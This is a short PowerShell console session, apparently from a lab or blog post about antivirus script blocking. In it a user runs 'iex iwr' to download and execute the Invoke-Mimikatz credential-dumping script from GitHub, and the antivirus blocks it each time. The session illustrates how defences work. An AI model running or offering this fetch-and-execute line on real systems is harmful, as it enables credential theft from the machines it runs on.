 PS C:\Users\aidenpearce369> function Invoke-Test{ Write-Host "Malicious Content Hacked!"}
PS C:\Users\aidenpearce369> Invoke-Test
Malicious Content Hacked!
PS C:\Users\aidenpearce369> iex iwr("https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1")
At line:1 char:1
+ iex iwr("https://raw.githubusercontent.com/samratashok/nishang/master ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\aidenpearce369> iwr("https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1")
At line:1 char:1
+ iwr("https://raw.githubusercontent.com/samratashok/nishang/master/Gat ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\aidenpearce369>
PS C:\Users\aidenpearce369>